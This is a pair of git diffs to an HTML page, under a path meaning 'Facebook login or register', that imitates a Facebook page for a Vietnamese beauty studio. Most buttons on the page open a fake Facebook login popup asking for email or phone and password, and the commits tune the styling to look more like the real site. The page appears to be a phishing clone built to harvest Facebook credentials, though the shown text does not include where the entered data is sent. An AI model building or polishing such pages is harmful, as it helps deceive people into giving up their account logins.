
==== commit 3dabc818: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -58,48 +58,46 @@
         }
         .cover-image {
             position: relative;
-            height: 200px;
+            height: 250px;
             background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
         }
         .profile-section {
             position: relative;
-            margin-top: -70px;
-            padding: 0 12px;
+            margin-top: -84px;
+            padding: 0 16px;
             z-index: 10;
         }
         .profile-pic-container {
             position: relative;
-            margin-bottom: 12px;
-            display: flex;
-            justify-content: center;
+            margin-bottom: 16px;
+            display: flex;
+            justify-content: flex-start;
         }
         .profile-pic {
-            width: 170px;
-            height: 170px;
+            width: 168px;
+            height: 168px;
             border-radius: 50%;
             border: 4px solid #FFFFFF;
             object-fit: cover;
             display: block;
             background: #E4E6EB;
-            box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
+            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
         }
         .page-info {
             background-color: #FFFFFF;
-            padding: 15px;
-            border-bottom: 1px solid #E4E6EB;
-            text-align: center;
+            padding: 0 16px 16px;
+            text-align: left;
         }
         .page-info .name {
-            font-size: 20px;
-            font-weight: bold;
-            display: flex;
-            align-items: center;
-            justify-content: center;
+            font-size: 32px;
+            font-weight: 700;
+            display: flex;
+            align-items: center;
         }
         .page-info .name .verified {
             margin-left: 5px;
-            width: 18px;
-            height: 18px;
+            width: 20px;
+            height: 20px;
             background: #1B74E4;
             border-radius: 50%;
             position: relative;
@@ -117,26 +115,28 @@
         }
         .page-info .stats {
             color: #606770;
-            font-size: 14px;
-            margin: 5px 0;
+            font-size: 15px;
+            margin: 4px 0;
         }
         .page-info .description {
-            font-size: 14px;
-            margin: 5px 0;
+            font-size: 15px;
+            color: #606770;
+            margin: 4px 0;
         }
         .action-buttons {
             display: flex;
-            gap: 10px;
-            padding: 15px;
+            gap: 8px;
+            padding: 0 16px 16px;
             background-color: #FFFFFF;
-            border-bottom: 1px solid #E4E6EB;
-            justify-content: center;
+            border-bottom: 1px solid #DADDE1;
+            justify-content: flex-start;
         }
         .action-buttons button {
-            padding: 10px 12px;
+            padding: 0 12px;
             border: none;
             border-radius: 6px;
-            font-size: 14px;
+            font-size: 15px;
+            font-weight: 600;
             cursor: pointer;
             height: 36px;
             display: flex;
@@ -150,29 +150,29 @@
             color: #FFFFFF;
         }
         .action-buttons .message img {
-            width: 16px;
-            height: 16px;
-        }
-        .action-buttons .follow {
+            width: 20px;
+            height: 20px;
+        }
+        .action-buttons .like {
             background-color: #E4E6EB;
             color: #050505;
         }
-        .action-buttons .follow img {
-            width: 16px;
-            height: 16px;
+        .action-buttons .like img {
+            width: 20px;
+            height: 20px;
         }
         .action-buttons .more {
             background-color: #E4E6EB;
             color: #050505;
-            padding: 10px;
+            padding: 0 12px;
             min-width: 36px;
         }
         .tabs {
             display: flex;
-            gap: 20px;
-            padding: 10px 15px;
+            gap: 8px;
+            padding: 0 16px;
             background-color: #FFFFFF;
-            border-bottom: 1px solid #E4E6EB;
+            border-bottom: 1px solid #DADDE1;
             height: 48px;
             overflow-x: auto;
             white-space: nowrap;
@@ -197,8 +197,8 @@
         }
         .details {
             background-color: #FFFFFF;
-            padding: 15px;
-            border-bottom: 1px solid #E4E6EB;
+            padding: 16px;
+            border-bottom: 1px solid #DADDE1;
             height: auto;
             overflow: hidden;
         }
@@ -206,31 +206,31 @@
             display: flex;
             align-items: center;
             margin: 8px 0;
-            font-size: 14px;
+            font-size: 15px;
             color: #606770;
         }
         .details .item .icon {
-            margin-right: 10px;
-            width: 16px;
-            height: 16px;
+            margin-right: 12px;
+            width: 20px;
+            height: 20px;
         }
         .details .item strong {
             color: #1C1E21;
         }
         .main-content {
-            padding: 0 12px;
-            margin: 12px 0;
-            display: flex;
-            gap: 12px;
+            padding: 0 16px;
+            margin: 16px 0;
+            display: flex;
+            gap: 16px;
             flex-wrap: wrap;
         }
         .sidebar {
             flex: 1;
-            max-width: 300px;
+            max-width: 360px;
         }
         .posts {
             flex: 2;
-            max-width: 500px;
+            max-width: 580px;
         }
         .intro-section {
             background: #FFFFFF;
@@ -246,16 +246,16 @@
             display: flex;
             align-items: center;
             margin: 8px 0;
-            font-size: 14px;
+            font-size: 15px;
             color: #050505;
         }
         .about-section .item img {
             width: 20px;
             height: 20px;
-            margin-right: 8px;
+            margin-right: 12px;
         }
         .about-section p {
-            font-size: 14px;
+            font-size: 15px;
             color: #050505;
             margin: 8px 0;
             line-height: 1.4;
@@ -338,6 +338,49 @@
         }
         .videos-section .video-item:hover .thumbnail {
             opacity: 0.9;
+        }
+        .reels-section .video-list {
+            display: flex;
+            gap: 8px;
+            overflow-x: auto;
+            padding: 8px 0;
+        }
+        .reels-section .video-item {
+            position: relative;
+            flex: 0 0 100px;
+            background: #F0F2F5;
+            border-radius: 8px;
+            overflow: hidden;
+            cursor: pointer;
+        }
+        .reels-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 9/16;
+            object-fit: cover;
+        }
+        .reels-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 24px;
+            height: 24px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .reels-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 8px solid #FFFFFF;
+            border-top: 5px transparent;
+            border-bottom: 5px transparent;
+        }
+        .reels-section .video-item .video-info {
+            display: none;
         }
         .post {
             background: #FFFFFF;
@@ -622,6 +665,10 @@
             .page-info {
                 text-align: center;
             }
+            .page-info .name {
+                font-size: 24px;
+                justify-content: center;
+            }
             .action-buttons {
                 justify-content: center;
             }
@@ -641,6 +688,9 @@
             }
             .videos-section .video-list {
                 grid-template-columns: 1fr;
+            }
+            .reels-section .video-list {
+                flex-direction: row;
             }
         }
         .tab-content {
@@ -679,7 +729,7 @@
                 </div>
                 <div class="stats">893k lượt thích • 648k người theo dõi</div>
                 <div class="description">
-                    Nhắn Mai nhiều mẫu concep đang hót lắm nha mấy bà ♥️
+                    Lưu giữ vẻ đẹp của bạn
                 </div>
             </div>
         </div>
@@ -689,8 +739,8 @@
             <button class="message" onclick="showLoginPopup()">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/uhI4UDzbyrR.png" alt="Messenger"> Nhắn tin
             </button>
-            <button class="follow" onclick="showLoginPopup()">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yu/r/1X-btTgtC5M.png" alt="Follow"> Theo dõi
+            <button class="like" onclick="showLoginPopup()">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích
             </button>
             <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="More">
@@ -715,7 +765,7 @@
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
-                <span><strong>424 Nguyễn Trãi, Q1, TP. HCM</strong></span>
+                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
@@ -1040,34 +1090,18 @@
                         <div class="video-item" onclick="showLoginPopup()">
                             <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
                             <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Reel 1 - Meimei Studio</div>
-                                <div class="meta">10/04/2025 • 0:15</div>
-                            </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
                             <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
                             <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Reel 2 - Meimei Studio</div>
-                                <div class="meta">10/04/2025 • 0:20</div>
-                            </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
                             <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
                             <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Reel 3 - Meimei Studio</div>
-                                <div class="meta">10/04/2025 • 0:25</div>
-                            </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
                             <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
                             <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Reel 4 - Meimei Studio</div>
-                                <div class="meta">10/04/2025 • 0:30</div>
-                            </div>
                         </div>
                     </div>
                 </div>
@@ -1089,7 +1123,7 @@
             </div>
         </div>
 
-        <!-- Popup đăng nhập gốc -->
+        <!-- Popup đăng nhập -->
         <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
         <div id="loginPopup" class="popup">
             <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
@@ -1153,7 +1187,7 @@
                 document.querySelector('.posts').style.maxWidth = '100%';
                 document.querySelector('.sidebar').style.display = 'none';
             } else {
-                document.querySelector('.posts').style.maxWidth = '500px';
+                document.querySelector('.posts').style.maxWidth = '580px';
                 document.querySelector('.sidebar').style.display = 'block';
             }
         }




==== commit 557b951b: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -494,17 +494,6 @@
             font-size: 13px;
             color: #65676B;
         }
-        .like-info img {
-            width: 16px;
-            height: 16px;
-            margin-right: 4px;
-        }
-        .like-info .avatar {
-            width: 16px;
-            height: 16px;
-            border-radius: 50%;
-            margin-right: 4px;
-        }
         .actions {
             display: flex;
             justify-content: space-between;
@@ -526,10 +515,6 @@
         }
         .actions .action:hover {
             background: #F5F6F5;
-        }
-        .actions .action img {
-            width: 20px;
-            height: 20px;
         }
         .comments {
             font-size: 13px;
@@ -549,12 +534,6 @@
             margin: 8px 0;
             font-size: 14px;
             color: #050505;
-        }
-        .likes-section .like-item img.avatar {
-            width: 20px;
-            height: 20px;
-            border-radius: 50%;
-            margin-right: 8px;
         }
         .overlay {
             display: none;
@@ -573,20 +552,21 @@
             left: 50%;
             transform: translate(-50%, -50%);
             background: #fff;
-            padding: 20px;
+            padding: 16px;
             border-radius: 8px;
             box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
             text-align: center;
             z-index: 1001;
-            max-width: 396px;
+            max-width: 320px;
+            width: 90%;
         }
         .popup input {
             width: 100%;
-            padding: 14px 16px;
-            margin-bottom: 12px;
+            padding: 12px 14px;
+            margin-bottom: 10px;
             border: 1px solid #dddfe2;
             border-radius: 6px;
-            font-size: 17px;
+            font-size: 15px;
             box-sizing: border-box;
         }
         .popup input:focus {
@@ -596,41 +576,8 @@
         }
         .popup .btn-login {
             width: 100%;
-            padding: 14px;
+            padding: 12px;
             background: #1877f2;
-            border: none;
-            border-radius: 6px;
-            color: #fff;
-            font-size: 20px;
-            font-weight: bold;
-            cursor: pointer;
-            transition: background 0.2s;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 8px;
-        }
-        .popup .btn-login:hover {
-            background: #166fe5;
-        }
-        .popup .forgot-password {
-            color: #1877f2;
-            font-size: 14px;
-            display: block;
-            margin: 16px 0;
